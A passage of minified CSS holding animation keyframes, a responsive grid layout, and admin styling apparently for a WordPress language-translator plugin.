rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
.dg-nomargin{margin:0 !important}.dg-nopadding{padding:0 !important}.dg-grid a{text-decoration:none}.dg-grid *,.dg-grid *:after,.dg-grid *:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dg-grid:after{content:"";display:table;clear:both}.dg-grid-pad{padding:20px 0 20px 20px}[class*=dg-col-]{float:left}[class*=dg-col-]{padding-right:20px}[class*=dg-col-]:last-of-type{padding-right:0}.dg-col-1-1{width:100%}.dg-col-1-2{width:50%}.dg-col-1-3{width:33.33%}.dg-col-1-4{width:25%}.dg-col-1-5{width:20%}.dg-col-1-6{width:16.66%}.dg-col-1-7{width:14.28%}.dg-col-1-8{width:12.5%}.dg-col-1-9{width:11.11%}.dg-col-1-10{width:10%}.dg-col-1-11{width:9.09%}.dg-col-1-12{width:8.33%}.dg-col-2-3{width:66.66%}.dg-col-3-4{width:75%}.dg-clear{clear:both}@media only screen and (max-width:1024px){.dg-col-md-1-1{width:100%}.dg-col-md-1-2{width:50%}.dg-col-md-1-3{width:33.33%}.dg-col-md-1-4{width:25%}.dg-col-md-1-5{width:20%}.dg-col-md-1-6{width:16.66%}.dg-col-md-1-7{width:14.28%}.dg-col-md-1-8{width:12.5%}.dg-col-md-1-9{width:11.11%}.dg-col-md-1-10{width:10%}.dg-col-md-1-11{width:9.09%}.dg-col-md-1-12{width:8.33%}.dg-col-md-2-3{width:66.66%}.dg-col-md-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:both}}@media only screen and (max-width:768px){.dg-col-sm-1-1{width:100%}.dg-col-sm-1-2{width:50%}.dg-col-sm-1-3{width:33.33%}.dg-col-sm-1-4{width:25%}.dg-col-sm-1-5{width:20%}.dg-col-sm-1-6{width:16.66%}.dg-col-sm-1-7{width:14.28%}.dg-col-sm-1-8{width:12.5%}.dg-col-sm-1-9{width:11.11%}.dg-col-sm-1-10{width:10%}.dg-col-sm-1-11{width:9.09%}.dg-col-sm-1-12{width:8.33%}.dg-col-sm-2-3{width:66.66%}.dg-col-sm-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:both}}@media only screen and (max-width:420px){.dg-col-xx-1-1{width:100%}.dg-col-xx-1-2{width:50%}.dg-col-xx-1-3{width:33.33%}.dg-col-xx-1-4{width:25%}.dg-col-xx-1-5{width:20%}.dg-col-xx-1-6{width:16.66%}.dg-col-xx-1-7{width:14.28%}.dg-col-xx-1-8{width:12.5%}.dg-col-xx-1-9{width:11.11%}.dg-col-xx-1-10{width:10%}.dg-col-xx-1-11{width:9.09%}.dg-col-xx-1-12{width:8.33%}.dg-col-xx-2-3{width:66.66%}.dg-col-xx-3-4{width:75%}.dg-clear{clear:none}.dg-md-clear{clear:none}.dg-sm-clear{clear:none}.dg-xx-clear{clear:both}}
#glt-settings.wrap{max-width:1300px}#glt-settings.wrap:after{content:'';display:block;clear:both}#glt-footer,#glt-footer #google_language_translator{display:none !important}#glt-translate-trigger,#glt-translate-trigger span{cursor:pointer}#glt-settings .glt-main-settings h3:before{content:'\f108'}#glt-settings .glt-layout-settings h3:before{content:'\f116'}#glt-settings .glt-floating-widget-settings h3:before{content:'\f134'}#glt-settings .glt-behavior-settings h3:before{content:'\f185'}#glt-settings .glt-usage-settings h3:before{content:'\f106'}#glt-settings .glt-preview-settings h3:before{content:'\f115'}#glt-settings .glt-flag-settings h3:before{content:'\f227'}#glt-settings .glt-seo-settings h3:before{content:'\f11e'}#glt-settings .glt-gtranslate-ad h3:before{content:'\f326'}#glt-settings .glt-css-settings h3:before{content:'\f119'}#glt-settings .glt-seo-settings{background-color:#ffc293}#glt-settings .glt-main-settings h3:before,#glt-settings .glt-layout-settings h3:before,#glt-settings .glt-behavior-settings h3:before,#glt-settings .glt-floating-widget-settings h3:before,#glt-settings .glt-usage-settings h3:before,#glt-settings .glt-preview-settings h3:before,#glt-settings .glt-flag-settings h3:before,#glt-settings .glt-seo-settings h3:before,#glt-settings .glt-gtranslate-ad h3:before,#glt-settings .glt-css-settings h3:before{margin-right:5px;display:inline-block;width:20px;height:20px;font-size:20px;line-height:1;font-family:dashicons;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;-webkit-transition:color .1s ease-in 0;transition:color .1s ease-in 0;-webkit-font-smoothing:antialiased}#glt-settings .button,#glt-settings .button-primary{text-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;transition:.25s opacity ease-in-out;-webkit-transition:.25s opacity ease-in-out;-moz-transition:.25s opacity ease-in-out}#glt-settings .button{background:#95a5a6;border:1px solid #95a5a6;color:#fff}#glt-settings .button-primary{background:#ea4335;border:1px solid #ea4335}#glt-settings .button:hover{opacity:.8}#glt-settings .button-primary:hover{opacity:.8;background:#ea4335;border:1px solid #ea4335}.tool-container{bottom:50px !important;top:auto !important;z-index:99999999 !important}.tool-container .tool-items a{margin:4px}.box-right{clear:right}a.wp-studio-logo:focus,a.wp-helpdesk-logo:focus{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important}.goog-te-gadget-simple{margin:4px 0}#google_language_translator select.goog-te-combo{width:143px;background:#fff;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none 